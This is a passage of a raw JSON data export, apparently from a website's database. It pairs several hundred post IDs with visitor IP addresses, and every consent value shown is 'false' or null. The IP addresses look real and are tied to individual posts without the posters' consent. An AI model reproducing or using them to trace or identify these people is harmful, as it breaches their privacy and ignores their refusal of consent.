"post_id":"226336","ip_value":"84.66.3.168","consent_value":"false"},{"post_id":"215634","ip_value":"94.174.168.48","consent_value":"false"},{"post_id":"226371","ip_value":"84.77.93.27","consent_value":"false"},{"post_id":"227364","ip_value":"89.74.110.175","consent_value":null},{"post_id":"215603","ip_value":"84.66.67.61","consent_value":"false"},{"post_id":"215627","ip_value":"146.200.28.170","consent_value":"false"},{"post_id":"215595","ip_value":"86.10.238.192","consent_value":"false"},{"post_id":"215609","ip_value":"86.169.100.41","consent_value":"false"},{"post_id":"226886","ip_value":"209.215.109.15","consent_value":"false"},{"post_id":"227876","ip_value":"23.93.193.134","consent_value":null},{"post_id":"215651","ip_value":"209.93.52.74","consent_value":"false"},{"post_id":"215652","ip_value":"209.93.173.191","consent_value":"false"},{"post_id":"215803","ip_value":"104.28.40.153","consent_value":"false"},{"post_id":"215853","ip_value":"148.252.140.145","consent_value":"false"},{"post_id":"228232","ip_value":"107.77.236.39","consent_value":null},{"post_id":"215661","ip_value":"212.221.220.229","consent_value":"false"},{"post_id":"215686","ip_value":"92.238.164.248","consent_value":"false"},{"post_id":"215645","ip_value":"195.180.54.176","consent_value":"false"},{"post_id":"215599","ip_value":"87.57.143.190","consent_value":"false"},{"post_id":"216311","ip_value":"90.210.71.197","consent_value":"false"},{"post_id":"215650","ip_value":"82.34.171.86","consent_value":"false"},{"post_id":"226978","ip_value":"24.167.152.151","consent_value":"false"},{"post_id":"215656","ip_value":"31.94.62.116","consent_value":"false"},{"post_id":"215657","ip_value":"91.218.216.24","consent_value":"false"},{"post_id":"225094","ip_value":"86.156.137.158","consent_value":"false"},{"post_id":"225425","ip_value":"146.90.123.255","consent_value":"false"},{"post_id":"227740","ip_value":"92.11.180.136","consent_value":null},{"post_id":"225778","ip_value":"163.5.171.107","consent_value":"false"},{"post_id":"227066","ip_value":"123.51.65.211","consent_value":"false"},{"post_id":"215658","ip_value":"2.26.194.210","consent_value":"false"},{"post_id":"215602","ip_value":"86.133.18.173","consent_value":"false"},{"post_id":"215971","ip_value":"94.72.144.4","consent_value":"false"},{"post_id":"215617","ip_value":"104.28.86.110","consent_value":"false"},{"post_id":"216044","ip_value":"31.52.193.216","consent_value":"false"},{"post_id":"224479","ip_value":"212.50.177.249","consent_value":"false"},{"post_id":"228827","ip_value":"92.23.64.119","consent_value":null},{"post_id":"228906","ip_value":"104.224.122.86","consent_value":null},{"post_id":"227819","ip_value":"86.29.169.125","consent_value":null},{"post_id":"225389","ip_value":"81.154.178.39","consent_value":"false"},{"post_id":"228944","ip_value":"94.13.167.108","consent_value":null},{"post_id":"227579","ip_value":"143.159.19.199","consent_value":null},{"post_id":"227381","ip_value":"82.71.28.211","consent_value":null},{"post_id":"227810","ip_value":"213.233.155.189","consent_value":null},{"post_id":"227491","ip_value":"197.250.100.0","consent_value":null},{"post_id":"227488","ip_value":"77.252.47.237","consent_value":null},{"post_id":"227489","ip_value":"77.252.47.237","consent_value":null},{"post_id":"225663","ip_value":"77.176.34.67","consent_value":"false"},{"post_id":"228322","ip_value":"184.147.248.20","consent_value":null},{"post_id":"228121","ip_value":"172.56.170.162","consent_value":null},{"post_id":"226116","ip_value":"81.104.96.121","consent_value":"false"},{"post_id":"226901","ip_value":"99.254.163.244","consent_value":"false"},{"post_id":"227115","ip_value":"83.232.63.62","consent_value":"false"},{"post_id":"227214","ip_value":"207.102.166.223","consent_value":null},{"post_id":"227435","ip_value":"81.157.242.156","consent_value":null},{"post_id":"226040","ip_value":"81.219.156.140","consent_value":"false"},{"post_id":"226575","ip_value":"78.151.170.105","consent_value":"false"},{"post_id":"226100","ip_value":"62.83.25.198","consent_value":"false"},{"post_id":"225453","ip_value":"37.228.247.72","consent_value":"false"},{"post_id":"226878","ip_value":"172.59.170.180","consent_value":"false"},{"post_id":"216259","ip_value":"104.28.86.114","consent_value":"false"},{"post_id":"226347","ip_value":"87.80.22.49","consent_value":"false"},{"post_id":"224967","ip_value":"148.252.26.85","consent_value":"false"},{"post_id":"224563","ip_value":"109.76.55.15","consent_value":"false"},{"post_id":"226897","ip_value":"145.224.90.245","consent_value":"false"},{"post_id":"226356","ip_value":"77.104.186.2","consent_value":"false"},{"post_id":"228895","ip_value":"149.86.75.26","consent_value":null},{"post_id":"227868","ip_value":"77.241.128.142","consent_value":null},{"post_id":"227921","ip_value":"104.28.40.85","consent_value":null},{"post_id":"226070","ip_value":"90.113.212.40","consent_value":"false"},{"post_id":"227354","ip_value":"75.107.201.122","consent_value":null},{"post_id":"225975","ip_value":"81.140.23.223","consent_value":"false"},{"post_id":"215952","ip_value":"86.150.134.6","consent_value":"false"},{"post_id":"215705","ip_value":"5.80.93.171","consent_value":"false"},{"post_id":"215629","ip_value":"82.5.81.133","consent_value":"false"},{"post_id":"215638","ip_value":"82.20.202.10","consent_value":"false"},{"post_id":"215639","ip_value":"82.8.232.70","consent_value":"false"},{"post_id":"215789","ip_value":"86.178.213.133","consent_value":"false"},{"post_id":"215854","ip_value":"94.4.61.221","consent_value":"false"},{"post_id":"215768","ip_value":"46.11.246.203","consent_value":"false"},{"post_id":"215682","ip_value":"82.8.178.94","consent_value":"false"},{"post_id":"215684","ip_value":"51.182.189.243","consent_value":"false"},{"post_id":"228254","ip_value":"177.242.195.122","consent_value":null},{"post_id":"225631","ip_value":"86.152.143.95","consent_value":"false"},{"post_id":"226619","ip_value":"86.133.107.117","consent_value":"false"},{"post_id":"226675","ip_value":"131.111.184.102","consent_value":"false"},{"post_id":"226119","ip_value":"78.148.245.147","consent_value":"false"},{"post_id":"227802","ip_value":"209.173.254.190","consent_value":null},{"post_id":"226269","ip_value":"86.185.84.87","consent_value":"false"},{"post_id":"225816","ip_value":"81.110.173.117","consent_value":"false"},{"post_id":"224651","ip_value":"104.28.53.16","consent_value":"false"},{"post_id":"224630","ip_value":"86.177.16.147","consent_value":"false"},{"post_id":"215703","ip_value":"81.130.188.59","consent_value":"false"},{"post_id":"215704","ip_value":"94.101.158.26","consent_value":"false"},{"post_id":"227855","ip_value":"109.78.206.225","consent_value":null},{"post_id":"215975","ip_value":"85.242.149.90","consent_value":"false"},{"post_id":"226352","ip_value":"86.16.2.250","consent_value":"false"},{"post_id":"226355","ip_value":"176.24.79.214","consent_value":"false"},{"post_id":"226637","ip_value":"82.8.177.66","consent_value":"false"},{"post_id":"227852","ip_value":"70.68.78.210","consent_value":null},{"post_id":"215759","ip_value":"90.249.167.39","consent_value":"false"},{"post_id":"215866","ip_value":"88.20.204.122","consent_value":"false"},{"post_id":"227902","ip_value":"31.171.130.56","consent_value":null},{"post_id":"215720","ip_value":"82.47.154.224","consent_value":"false"},{"post_id":"224888","ip_value":"82.132.219.106","consent_value":"false"},{"post_id":"215914","ip_value":"31.125.13.174","consent_value":"false"},{"post_id":"226226","ip_value":"109.146.11.167","consent_value":"false"},{"post_id":"215692","ip_value":"92.237.180.124","consent_value":"false"},{"post_id":"215726","ip_value":"86.4.197.158","consent_value":"false"},{"post_id":"215761","ip_value":"5.70.251.23","consent_value":"false"},{"post_id":"215693","ip_value":"86.40.162.215","consent_value":"false"},{"post_id":"215694","ip_value":"86.145.223.178","consent_value":"false"},{"post_id":"215695","ip_value":"148.69.199.172","consent_value":"false"},{"post_id":"216273","ip_value":"148.69.49.51","consent_value":"false"},{"post_id":"216274","ip_value":"51.37.141.141","consent_value":"false"},{"post_id":"227360","ip_value":"58.182.37.177","consent_value":null},{"post_id":"225027","ip_value":"86.164.8.29","consent_value":"false"},{"post_id":"226322","ip_value":"37.248.171.248","consent_value":"false"},{"post_id":"227791","ip_value":"216.197.221.63","consent_value":null},{"post_id":"215697","ip_value":"104.28.40.124","consent_value":"false"},{"post_id":"215701","ip_value":"185.69.144.29","consent_value":"false"},{"post_id":"228007","ip_value":"94.174.213.191","consent_value":null},{"post_id":"215790","ip_value":"86.41.22.22","consent_value":"false"},{"post_id":"215786","ip_value":"86.2.90.24","consent_value":"false"},{"post_id":"215713","ip_value":"2.102.98.219","consent_value":"false"},{"post_id":"226419","ip_value":"82.41.48.229","consent_value":"false"},{"post_id":"224650","ip_value":"77.241.136.113","consent_value":"false"},{"post_id":"227858","ip_value":"73.95.112.233","consent_value":null},{"post_id":"215864","ip_value":"94.8.229.120","consent_value":"false"},{"post_id":"228134","ip_value":"176.6.140.54","consent_value":null},{"post_id":"228247","ip_value":"174.202.32.134","consent_value":null},{"post_id":"228031","ip_value":"167.94.195.10","consent_value":null},{"post_id":"228032","ip_value":"167.94.195.10","consent_value":null},{"post_id":"215699","ip_value":"81.187.32.239","consent_value":"false"},{"post_id":"228376","ip_value":"193.116.226.83","consent_value":null},{"post_id":"215763","ip_value":"81.246.230.147","consent_value":"false"},{"post_id":"215764","ip_value":"86.162.99.99","consent_value":"false"},{"post_id":"226177","ip_value":"2.26.189.105","consent_value":"false"},{"post_id":"215771","ip_value":"82.4.182.54","consent_value":"false"},{"post_id":"215925","ip_value":"86.182.99.167","consent_value":"false"},{"post_id":"224982","ip_value":"86.41.218.93","consent_value":"false"},{"post_id":"215751","ip_value":"89.127.77.152","consent_value":"false"},{"post_id":"227126","ip_value":"172.58.243.141","consent_value":"false"},{"post_id":"216003","ip_value":"86.150.118.243","consent_value":"false"},{"post_id":"215997","ip_value":"212.159.122.10","consent_value":"false"},{"post_id":"215999","ip_value":"88.97.230.181","consent_value":"false"},{"post_id":"227230","ip_value":"95.125.77.121","consent_value":null},{"post_id":"228124","ip_value":"98.230.9.133","consent_value":null},{"post_id":"228367","ip_value":"67.248.149.228","consent_value":null},{"post_id":"225171","ip_value":"80.233.37.225","consent_value":"false"},{"post_id":"215807","ip_value":"62.56.60.127","consent_value":"false"},{"post_id":"216065","ip_value":"2.99.68.136","consent_value":"false"},{"post_id":"228020","ip_value":"185.51.175.137","consent_value":null},{"post_id":"228231","ip_value":"104.205.151.244","consent_value":null},{"post_id":"215932","ip_value":"90.251.44.232","consent_value":"false"},{"post_id":"225718","ip_value":"37.228.224.17","consent_value":"false"},{"post_id":"215730","ip_value":"82.132.224.172","consent_value":"false"},{"post_id":"216035","ip_value":"86.23.223.222","consent_value":"false"},{"post_id":"216037","ip_value":"86.153.66.19","consent_value":"false"},{"post_id":"215741","ip_value":"77.98.177.101","consent_value":"false"},{"post_id":"215742","ip_value":"2.126.36.128","consent_value":"false"},{"post_id":"215754","ip_value":"109.146.18.92","consent_value":"false"},{"post_id":"227821","ip_value":"38.162.182.154","consent_value":null},{"post_id":"224915","ip_value":"109.155.22.26","consent_value":"false"},{"post_id":"215923","ip_value":"104.28.88.132","consent_value":"false"},{"post_id":"215868","ip_value":"77.99.102.248","consent_value":"false"},{"post_id":"215758","ip_value":"217.211.158.159","consent_value":"false"},{"post_id":"215770","ip_value":"86.10.122.156","consent_value":"false"},{"post_id":"215858","ip_value":"188.129.81.81","consent_value":"false"},{"post_id":"215731","ip_value":"45.143.115.250","consent_value":"false"},{"post_id":"215757","ip_value":"31.111.10.168","consent_value":"false"},{"post_id":"224559","ip_value":"81.164.104.167","consent_value":"false"},{"post_id":"215961","ip_value":"86.134.94.169","consent_value":"false"},{"post_id":"226039","ip_value":"87.75.82.136","consent_value":"false"},{"post_id":"215948","ip_value":"51.198.135.201","consent_value":"false"},{"post_id":"215756","ip_value":"92.10.124.214","consent_value":"false"},{"post_id":"215765","ip_value":"82.132.244.158","consent_value":"false"},{"post_id":"215800","ip_value":"46.65.209.251","consent_value":"false"},{"post_id":"226298","ip_value":"77.75.177.128","consent_value":"false"},{"post_id":"227584","ip_value":"24.59.59.95","consent_value":null},{"post_id":"215748","ip_value":"86.147.52.110","consent_value":"false"},{"post_id":"215783","ip_value":"86.250.8.252","consent_value":"false"},{"post_id":"215784","ip_value":"84.64.60.134","consent_value":"false"},{"post_id":"228174","ip_value":"92.26.190.71","consent_value":null},{"post_id":"228189","ip_value":"170.203.213.215","consent_value":null},{"post_id":"215805","ip_value":"92.28.5.28","consent_value":"false"},{"post_id":"225058","ip_value":"90.216.204.171","consent_value":"false"},{"post_id":"215836","ip_value":"77.101.11.197","consent_value":"false"},{"post_id":"225397","ip_value":"2.140.234.67","consent_value":"false"},{"post_id":"215920","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"215736","ip_value":"81.107.219.242","consent_value":"false"},{"post_id":"215753","ip_value":"83.105.16.89","consent_value":"false"},{"post_id":"228709","ip_value":"146.66.56.70","consent_value":null},{"post_id":"215734","ip_value":"151.230.234.34","consent_value":"false"},{"post_id":"215798","ip_value":"84.64.108.48","consent_value":"false"},{"post_id":"215867","ip_value":"82.71.116.95","consent_value":"false"},{"post_id":"215976","ip_value":"95.145.237.210","consent_value":"false"},{"post_id":"225854","ip_value":"109.153.75.10","consent_value":"false"},{"post_id":"227361","ip_value":"71.71.130.132","consent_value":null},{"post_id":"225813","ip_value":"81.154.182.73","consent_value":"false"},{"post_id":"215777","ip_value":"86.18.53.186","consent_value":"false"},{"post_id":"215838","ip_value":"109.155.147.159","consent_value":"false"},{"post_id":"215922","ip_value":"31.112.111.74","consent_value":"false"},{"post_id":"215937","ip_value":"5.70.43.162","consent_value":"false"},{"post_id":"215749","ip_value":"90.204.173.137","consent_value":"false"},{"post_id":"215986","ip_value":"31.94.58.73","consent_value":"false"},{"post_id":"215794","ip_value":"31.94.58.1","consent_value":"false"},{"post_id":"215972","ip_value":"149.126.134.119","consent_value":"false"},{"post_id":"226834","ip_value":"212.69.61.81","consent_value":"false"},{"post_id":"215792","ip_value":"90.217.141.185","consent_value":"false"},{"post_id":"215883","ip_value":"143.159.18.196","consent_value":"false"},{"post_id":"228335","ip_value":"64.71.102.217","consent_value":null},{"post_id":"227427","ip_value":"81.154.69.100","consent_value":null},{"post_id":"225742","ip_value":"89.241.69.83","consent_value":"false"},{"post_id":"227505","ip_value":"51.37.9.58","consent_value":null},{"post_id":"227502","ip_value":"50.34.184.17","consent_value":null},{"post_id":"227720","ip_value":"162.210.160.2","consent_value":null},{"post_id":"227565","ip_value":"99.224.37.88","consent_value":null},{"post_id":"226338","ip_value":"94.157.29.170","consent_value":"false"},{"post_id":"215852","ip_value":"51.191.31.64","consent_value":"false"},{"post_id":"225950","ip_value":"92.12.110.231","consent_value":"false"},{"post_id":"227399","ip_value":"51.198.155.252","consent_value":null},{"post_id":"215833","ip_value":"80.189.80.9","consent_value":"false"},{"post_id":"215834","ip_value":"90.216.187.89","consent_value":"false"},{"post_id":"215835","ip_value":"90.216.187.89","consent_value":"false"},{"post_id":"215860","ip_value":"95.150.247.124","consent_value":"false"},{"post_id":"227789","ip_value":"37.228.254.109","consent_value":null},{"post_id":"224396","ip_value":"86.6.254.75","consent_value":"false"},{"post_id":"215945","ip_value":"79.77.255.4","consent_value":"false"},{"post_id":"215963","ip_value":"90.206.34.230","consent_value":"false"},{"post_id":"225042","ip_value":"217.155.142.114","consent_value":"false"},{"post_id":"216025","ip_value":"109.76.181.76","consent_value":"false"},{"post_id":"216041","ip_value":"176.7.201.30","consent_value":"false"},{"post_id":"215842","ip_value":"90.220.66.49","consent_value":"false"},{"post_id":"215856","ip_value":"86.153.10.174","consent_value":"false"},{"post_id":"215933","ip_value":"92.5.10.128","consent_value":"false"},{"post_id":"215956","ip_value":"109.149.235.38","consent_value":"false"},{"post_id":"215957","ip_value":"213.121.233.182","consent_value":"false"},{"post_id":"227857","ip_value":"84.64.67.25","consent_value":null},{"post_id":"215855","ip_value":"103.110.209.209","consent_value":"false"},{"post_id":"225832","ip_value":"91.125.243.253","consent_value":"false"},{"post_id":"227525","ip_value":"86.141.171.252","consent_value":null},{"post_id":"215862","ip_value":"80.47.202.61","consent_value":"false"},{"post_id":"215861","ip_value":"2.223.215.67","consent_value":"false"},{"post_id":"215851","ip_value":"81.227.18.54","consent_value":"false"},{"post_id":"215845","ip_value":"46.208.100.241","consent_value":"false"},{"post_id":"215846","ip_value":"87.115.102.70","consent_value":"false"},{"post_id":"227447","ip_value":"64.67.143.106","consent_value":null},{"post_id":"215970","ip_value":"92.40.197.50","consent_value":"false"},{"post_id":"216308","ip_value":"80.111.96.139","consent_value":"false"},{"post_id":"226615","ip_value":"109.151.161.14","consent_value":"false"},{"post_id":"225833","ip_value":"51.7.122.197","consent_value":"false"},{"post_id":"226539","ip_value":"92.234.62.65","consent_value":"false"},{"post_id":"215881","ip_value":"90.243.54.143","consent_value":"false"},{"post_id":"225127","ip_value":"94.2.52.136","consent_value":"false"},{"post_id":"225052","ip_value":"90.222.55.68","consent_value":"false"},{"post_id":"225128","ip_value":"104.28.86.117","consent_value":"false"},{"post_id":"226394","ip_value":"98.128.173.251","consent_value":"false"},{"post_id":"225078","ip_value":"80.5.3.47","consent_value":"false"},{"post_id":"215981","ip_value":"81.102.83.139","consent_value":"false"},{"post_id":"228068","ip_value":"76.133.209.11","consent_value":null},{"post_id":"216066","ip_value":"51.37.168.186","consent_value":"false"},{"post_id":"226166","ip_value":"84.21.169.162","consent_value":"false"},{"post_id":"228600","ip_value":"81.153.114.37","consent_value":null},{"post_id":"215943","ip_value":"86.163.72.11","consent_value":"false"},{"post_id":"215927","ip_value":"90.54.91.73","consent_value":"false"},{"post_id":"228759","ip_value":"45.44.242.194","consent_value":null},{"post_id":"226571","ip_value":"78.151.170.105","consent_value":"false"},{"post_id":"227356","ip_value":"178.238.10.161","consent_value":null},{"post_id":"225573","ip_value":"84.71.144.229","consent_value":"false"},{"post_id":"215985","ip_value":"109.76.192.129","consent_value":"false"},{"post_id":"216070","ip_value":"217.211.158.159","consent_value":"false"},{"post_id":"225159","ip_value":"82.69.126.214","consent_value":"false"},{"post_id":"225809","ip_value":"109.145.125.99","consent_value":"false"},{"post_id":"226877","ip_value":"78.152.206.49","consent_value":"false"},{"post_id":"224556","ip_value":"86.165.47.216","consent_value":"false"},{"post_id":"224434","ip_value":"51.37.221.6","consent_value":"false"},{"post_id":"226405","ip_value":"78.149.195.222","consent_value":"false"},{"post_id":"226411","ip_value":"51.198.9.19","consent_value":"false"},{"post_id":"216079","ip_value":"212.129.80.83","consent_value":"false"},{"post_id":"227816","ip_value":"38.162.182.154","consent_value":null},{"post_id":"215871","ip_value":"82.132.214.19","consent_value":"false"},{"post_id":"216034","ip_value":"146.200.230.253","consent_value":"false"},{"post_id":"224840","ip_value":"62.3.248.138","consent_value":"false"},{"post_id":"227529","ip_value":"86.142.253.201","consent_value":null},{"post_id":"215947","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"225579","ip_value":"89.19.88.86","consent_value":"false"},{"post_id":"215903","ip_value":"37.228.235.111","consent_value":"false"},{"post_id":"225974","ip_value":"83.50.171.36","consent_value":"false"},{"post_id":"225973","ip_value":"83.50.171.36","consent_value":"false"},{"post_id":"227977","ip_value":"129.228.38.243","consent_value":null},{"post_id":"216049","ip_value":"81.106.212.204","consent_value":"false"},{"post_id":"224522","ip_value":"31.94.28.242","consent_value":"false"},{"post_id":"224946","ip_value":"80.130.176.185","consent_value":"false"},{"post_id":"226414","ip_value":"151.49.104.223","consent_value":"false"},{"post_id":"224983","ip_value":"83.85.111.64","consent_value":"false"},{"post_id":"227883","ip_value":"146.199.13.79","consent_value":null},{"post_id":"224954","ip_value":"86.42.226.246","consent_value":"false"},{"post_id":"226535","ip_value":"80.233.47.0","consent_value":"false"},{"post_id":"225166","ip_value":"91.92.31.67","consent_value":"false"},{"post_id":"215953","ip_value":"79.254.7.164","consent_value":"false"},{"post_id":"215954","ip_value":"81.106.21.95","consent_value":"false"},{"post_id":"215968","ip_value":"176.255.58.47","consent_value":"false"},{"post_id":"226350","ip_value":"141.195.150.215","consent_value":"false"},{"post_id":"215984","ip_value":"81.219.156.140","consent_value":"false"},{"post_id":"227588","ip_value":"98.234.58.17","consent_value":null},{"post_id":"227681","ip_value":"104.28.77.152","consent_value":null},{"post_id":"224504","ip_value":"185.142.172.49","consent_value":"false"},{"post_id":"225576","ip_value":"145.40.155.177","consent_value":"false"},{"post_id":"215994","ip_value":"88.217.31.205","consent_value":"false"},{"post_id":"215995","ip_value":"80.45.137.121","consent_value":"false"},{"post_id":"227245","ip_value":"104.28.50.190","consent_value":null},{"post_id":"227355","ip_value":"146.199.122.224","consent_value":null},{"post_id":"216050","ip_value":"151.230.234.34","consent_value":"false"},{"post_id":"226923","ip_value":"198.255.141.113","consent_value":"false"},{"post_id":"216005","ip_value":"86.178.126.56","consent_value":"false"},{"post_id":"216007","ip_value":"146.90.123.255","consent_value":"false"},{"post_id":"216008","ip_value":"84.241.206.155","consent_value":"false"},{"post_id":"227788","ip_value":"37.228.254.109","consent_value":null},{"post_id":"227521","ip_value":"86.93.76.57","consent_value":null},{"post_id":"216043","ip_value":"88.202.170.89","consent_value":"false"},{"post_id":"216046","ip_value":"5.65.233.188","consent_value":"false"},{"post_id":"226248","ip_value":"195.242.72.227","consent_value":"false"},{"post_id":"224861","ip_value":"86.6.254.75","consent_value":"false"},{"post_id":"216010","ip_value":"93.107.36.245","consent_value":"false"},{"post_id":"216011","ip_value":"84.241.206.155","consent_value":"false"},{"post_id":"227939","ip_value":"68.106.254.28","consent_value":null},{"post_id":"216012","ip_value":"213.1.237.4","consent_value":"false"},{"post_id":"216013","ip_value":"94.12.32.238","consent_value":"false"},{"post_id":"226864","ip_value":"212.129.84.67","consent_value":"false"},{"post_id":"225004","ip_value":"188.27.154.184","consent_value":"false"},{"post_id":"225144","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"225145","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"224505","ip_value":"81.82.50.129","consent_value":"false"},{"post_id":"227712","ip_value":"109.235.16.44","consent_value":null},{"post_id":"227845","ip_value":"80.42.72.40","consent_value":null},{"post_id":"228700","ip_value":"2.101.201.169","consent_value":null},{"post_id":"228719","ip_value":"149.167.181.206","consent_value":null},{"post_id":"225740","ip_value":"81.159.41.57","consent_value":"false"},{"post_id":"228004","ip_value":"24.95.55.175","consent_value":null},{"post_id":"226293","ip_value":"92.237.236.20","consent_value":"false"},{"post_id":"216052","ip_value":"94.8.115.167","consent_value":"false"},{"post_id":"224917","ip_value":"88.202.140.79","consent_value":"false"},{"post_id":"225794","ip_value":"172.226.0.80","consent_value":"false"},{"post_id":"216393","ip_value":"86.44.163.133","consent_value":"false"},{"post_id":"225804","ip_value":"82.37.101.236","consent_value":"false"},{"post_id":"226861","ip_value":"111.220.91.173","consent_value":"false"},{"post_id":"225783","ip_value":"84.68.116.5","consent_value":"false"},{"post_id":"227573","ip_value":"98.97.36.97","consent_value":null},{"post_id":"226056","ip_value":"212.221.192.32","consent_value":"false"},{"post_id":"225034","ip_value":"86.146.216.54","consent_value":"false"},{"post_id":"225040","ip_value":"86.45.163.189","consent_value":"false"},{"post_id":"216392","ip_value":"90.222.159.14","consent_value":"false"},{"post_id":"225969","ip_value":"89.19.67.186","consent_value":"false"},{"post_id":"224821","ip_value":"2.30.214.111","consent_value":"false"},{"post_id":"224824","ip_value":"84.241.199.44","consent_value":"false"},{"post_id":"224831","ip_value":"86.136.155.246","consent_value":"false"},{"post_id":"227552","ip_value":"109.53.29.59","consent_value":null},{"post_id":"227553","ip_value":"86.156.220.29","consent_value":null},{"post_id":"216433","ip_value":"31.52.0.8","consent_value":"false"},{"post_id":"227218","ip_value":"188.74.98.144","consent_value":null},{"post_id":"228170","ip_value":"73.70.241.203","consent_value":null},{"post_id":"227933","ip_value":"1.146.71.254","consent_value":null},{"post_id":"228074","ip_value":"216.115.11.162","consent_value":null},{"post_id":"228730","ip_value":"71.209.250.202","consent_value":null},{"post_id":"228733","ip_value":"78.149.156.205","consent_value":null},{"post_id":"226140","ip_value":"5.65.155.5","consent_value":"false"},{"post_id":"224872","ip_value":"109.140.190.193","consent_value":"false"},{"post_id":"225563","ip_value":"94.194.221.95","consent_value":"false"},{"post_id":"224963","ip_value":"89.241.245.180","consent_value":"false"},{"post_id":"227938","ip_value":"81.153.154.3","consent_value":null},{"post_id":"225735","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"226017","ip_value":"94.14.140.31","consent_value":"false"},{"post_id":"225994","ip_value":"90.250.191.165","consent_value":"false"},{"post_id":"225995","ip_value":"78.16.114.145","consent_value":"false"},{"post_id":"227051","ip_value":"172.59.171.75","consent_value":"false"},{"post_id":"227026","ip_value":"73.239.247.149","consent_value":"false"},{"post_id":"226222","ip_value":"188.30.79.193","consent_value":"false"},{"post_id":"225730","ip_value":"86.174.0.195","consent_value":"false"},{"post_id":"225731","ip_value":"86.10.128.229","consent_value":"false"},{"post_id":"227578","ip_value":"143.159.19.199","consent_value":null},{"post_id":"227641","ip_value":"94.174.77.15","consent_value":null},{"post_id":"225101","ip_value":"31.94.28.192","consent_value":"false"},{"post_id":"227366","ip_value":"82.19.54.172","consent_value":null},{"post_id":"227379","ip_value":"76.233.65.57","consent_value":null},{"post_id":"225391","ip_value":"104.28.86.123","consent_value":"false"},{"post_id":"226856","ip_value":"109.78.117.143","consent_value":"false"},{"post_id":"225587","ip_value":"51.9.200.229","consent_value":"false"},{"post_id":"228222","ip_value":"174.209.38.31","consent_value":null},{"post_id":"224978","ip_value":"212.129.72.28","consent_value":"false"},{"post_id":"216310","ip_value":"91.125.231.104","consent_value":"false"},{"post_id":"227560","ip_value":"93.228.64.43","consent_value":null},{"post_id":"227752","ip_value":"92.24.118.156","consent_value":null},{"post_id":"228085","ip_value":"49.224.202.144","consent_value":null},{"post_id":"227818","ip_value":"67.63.81.34","consent_value":null},{"post_id":"224645","ip_value":"90.201.119.172","consent_value":"false"},{"post_id":"224646","ip_value":"86.46.69.196","consent_value":"false"},{"post_id":"216316","ip_value":"109.157.129.241","consent_value":"false"},{"post_id":"225958","ip_value":"86.157.102.209","consent_value":"false"},{"post_id":"225954","ip_value":"81.156.93.52","consent_value":"false"},{"post_id":"227866","ip_value":"174.74.50.142","consent_value":null},{"post_id":"225964","ip_value":"31.94.16.124","consent_value":"false"},{"post_id":"228684","ip_value":"109.76.218.95","consent_value":null},{"post_id":"227899","ip_value":"86.10.223.211","consent_value":null},{"post_id":"225708","ip_value":"143.159.236.60","consent_value":"false"},{"post_id":"227374","ip_value":"18.168.47.123","consent_value":null},{"post_id":"228234","ip_value":"73.167.71.0","consent_value":null},{"post_id":"224514","ip_value":"86.150.42.200","consent_value":"false"},{"post_id":"225734","ip_value":"46.122.97.31","consent_value":"false"},{"post_id":"225021","ip_value":"51.194.171.249","consent_value":"false"},{"post_id":"228103","ip_value":"50.99.112.136","consent_value":null},{"post_id":"228070","ip_value":"76.133.209.11","consent_value":null},{"post_id":"225780","ip_value":"86.10.128.229","consent_value":"false"},{"post_id":"226512","ip_value":"195.66.148.161","consent_value":"false"},{"post_id":"227982","ip_value":"176.55.150.89","consent_value":null},{"post_id":"227143","ip_value":"90.213.23.76","consent_value":"false"},{"post_id":"225384","ip_value":"87.104.240.125","consent_value":"false"},{"post_id":"224804","ip_value":"80.111.80.234","consent_value":"false"},{"post_id":"224539","ip_value":"79.79.108.36","consent_value":"false"},{"post_id":"228505","ip_value":"79.148.172.153","consent_value":null},{"post_id":"228921","ip_value":"76.24.181.168","consent_value":null},{"post_id":"228922","ip_value":"1.140.141.109","consent_value":null},{"post_id":"225719","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"225743","ip_value":"86.20.2.31","consent_value":"false"},{"post_id":"227843","ip_value":"86.174.145.71","consent_value":null},{"post_id":"225139","ip_value":"62.45.34.218","consent_value":"false"},{"post_id":"225140","ip_value":"77.102.109.217","consent_value":"false"},{"post_id":"225142","ip_value":"62.45.34.218","consent_value":"false"},{"post_id":"225115","ip_value":"84.65.138.246","consent_value":"false"},{"post_id":"225749","ip_value":"82.132.245.148","consent_value":"false"},{"post_id":"227128","ip_value":"108.51.141.74","consent_value":"false"},{"post_id":"226919","ip_value":"184.59.133.65","consent_value":"false"},{"post_id":"225123","ip_value":"194.207.68.68","consent_value":"false"},{"post_id":"225124","ip_value":"62.57.40.223","consent_value":"false"},{"post_id":"225939","ip_value":"86.135.112.232","consent_value":"false"},{"post_id":"224575","ip_value":"109.76.55.15","consent_value":"false"},{"post_id":"226858","ip_value":"2.28.223.107","consent_value":"false"},{"post_id":"226491","ip_value":"95.147.141.149","consent_value":"false"},{"post_id":"224532","ip_value":"31.161.222.199","consent_value":"false"},{"post_id":"225505","ip_value":"86.27.144.180","consent_value":"false"},{"post_id":"225516","ip_value":"81.2.183.199","consent_value":"false"},{"post_id":"225727","ip_value":"104.28.89.76","consent_value":"false"},{"post_id":"225795","ip_value":"86.163.110.57","consent_value":"false"},{"post_id":"225712","ip_value":"37.148.222.69","consent_value":"false"},{"post_id":"224530","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"226253","ip_value":"31.94.28.237","consent_value":"false"},{"post_id":"226146","ip_value":"90.242.4.173","consent_value":"false"},{"post_id":"227854","ip_value":"50.68.224.92","consent_value":null},{"post_id":"227809","ip_value":"2.86.137.157","consent_value":null},{"post_id":"225776","ip_value":"90.210.222.218","consent_value":"false"},{"post_id":"227872","ip_value":"70.59.29.250","consent_value":null},{"post_id":"228142","ip_value":"161.8.225.111","consent_value":null},{"post_id":"226026","ip_value":"86.33.65.125","consent_value":"false"},{"post_id":"226591","ip_value":"2.103.119.233","consent_value":"false"},{"post_id":"226592","ip_value":"86.178.52.205","consent_value":"false"},{"post_id":"226647","ip_value":"86.153.113.215","consent_value":"false"},{"post_id":"224533","ip_value":"51.37.232.206","consent_value":"false"},{"post_id":"225952","ip_value":"149.50.161.242","consent_value":"false"},{"post_id":"226832","ip_value":"89.102.206.106","consent_value":"false"},{"post_id":"228022","ip_value":"31.94.27.45","consent_value":null},{"post_id":"227526","ip_value":"86.141.171.252","consent_value":null},{"post_id":"225651","ip_value":"86.191.125.200","consent_value":"false"},{"post_id":"225512","ip_value":"137.